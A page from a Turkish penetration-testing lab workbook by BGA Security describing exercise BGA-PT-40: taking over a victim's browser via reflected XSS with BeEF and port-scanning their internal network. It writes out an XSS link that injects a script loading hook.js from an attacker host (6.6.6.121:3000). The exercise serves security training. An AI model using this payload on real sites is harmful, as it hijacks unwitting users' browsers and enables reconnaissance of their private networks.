 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Ek Kaynaklar:
https://github.com/beefproject/beef/wiki/Interface
---
UygulamaNo:BGA-PT-40
Uygulama Adı: XSS Üzerinden Yerel Ağ Taraması
Amaç:
KullanılanAraçlar:
beef (kurbanınbrowserındanporttarama)
Adımlar:
1.Adım:
XSS üzerinden Kullnıcı browserini yönetme bölümünde BEEF kurulumu ve browser yönetimine bir giriş
yapılmıştı. Şimdi ise kurbana XSS açıklığı mevcut bir web uygulaması için link gönderilecek ve kullanıcının
bu adresi ziyaret etmesi sağlanarak kullanıcı browser üzerinden yerel ağda port taraması
gerçekleştirilecektir.
Açıklığın bulunduğuURL:http://www.example.com/sort_news?ID=
Açıklığı barındıran Parametre:ID
KullanıcıyagönderilecekURLşuşekilde olmalıdır;
http://www.example.com/sort_news?ID=<script src=http: http://6.6.6.121:3000/hook.js ></script>
Buradaki http://6.6.6.121:3000/hook.js javascript dosyası beef tarafından üretilen ve kurban browserda
çalıştırılacak javascriptdosyasıdır.
2.Adım:
Hedef browser yöneterek iç networkte port taramak için Commands/Networks menüsünden Port
Scanner seçilir. Ve hedef IP adresi(leri) verilerek kurbana ait iç IP adresi veya IP adres bloğuna port
taraması gerçekleştirilebilir.
 